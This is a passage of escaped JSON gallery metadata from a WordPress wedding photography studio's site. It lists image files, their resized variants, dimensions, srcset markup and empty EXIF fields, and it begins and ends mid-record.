https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58965-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58965-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58965-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58965-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58965.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58965.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3050&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS58928.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS58928-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS58928-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS58928-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS58928-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS58928-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS58928-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS58928-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3048&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58928-683x1024.jpg\&quot; class=\&quot;wp-image-3048\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58928-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58928-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58928-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58928-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58928-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58928-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58928.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58928.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3048&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS58922.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS58922-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS58922-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS58922-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS58922-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS58922-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS58922-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS58922-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS58922-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3047&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922-1024x683.jpg\&quot; class=\&quot;wp-image-3047\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3047&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50072.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50072-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50072-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50072-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50072-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50072-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50072-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50072-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3012&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50072-683x1024.jpg\&quot; class=\&quot;wp-image-3012\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50072-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50072-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50072-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50072-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50072-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50072-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50072.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50072.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3012&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50139.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50139-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50139-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50139-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50139-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50139-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50139-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50139-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3017&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50139-683x1024.jpg\&quot; class=\&quot;wp-image-3017\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50139-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50139-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50139-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50139-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50139-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50139-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50139.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50139.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3017&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS50137-1.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50137-1-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50137-1-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50137-1-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50137-1-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50137-1-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50137-1-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50137-1-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS50137-1-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3016&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1-1024x683.jpg\&quot; class=\&quot;wp-image-3016\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3016&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50110.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50110-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50110-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50110-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50110-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50110-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50110-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50110-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3014&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50110-683x1024.jpg\&quot; class=\&quot;wp-image-3014\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50110-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50110-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50110-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50110-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50110-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50110-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50110.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50110.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3014&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50092-1.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50092-1-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50092-1-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50092-1-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50092-1-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50092-1-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50092-1-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50092-1-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3013&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50092-1-683x1024.jpg\&quot; class=\&quot;wp-image-3013\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50092-1-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50092-1-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50092-1-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50092-1-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50092-1-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50092-1-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50092-1.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50092-1.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3013&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS50136.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50136-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50136-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50136-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50136-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50136-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50136-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50136-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS50136-1860x1240.jpg&quot;,